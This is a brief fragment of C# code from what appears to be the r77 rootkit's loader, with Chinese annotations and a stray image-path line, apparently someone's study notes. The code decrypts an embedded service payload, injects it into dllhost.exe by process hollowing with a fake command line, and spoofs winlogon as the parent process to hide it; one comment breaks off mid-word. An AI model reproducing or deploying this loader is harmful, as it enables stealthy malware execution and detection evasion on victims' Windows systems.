 // Get r77 service executable.
byte[] payload = Decompress(Decrypt(IntPtr.Size == 4 ? Resources.Service32 : Resources.Service64));
解密 services.exe
// Executable to be used for process hollowing.
string path = @"C:\Windows\System32\dllhost.exe";
string commandLine = "/Processid:" + Guid.NewGuid().ToString("B"); // Random commandline to mimic an actual dllhost.exe commandline (has no eff
// Parent process spoofing can only be used on certain processes, particularly the PROCESS_CREATE_PROCESS privilege is required.
int parentProcessId = Process.GetProcessesByName("winlogon")[0].Id;
// Start the r77 service process.
RunPE.Run(path, commandLine, payload, parentProcessId);
这个函数里面实现ppid伪造和进程镂空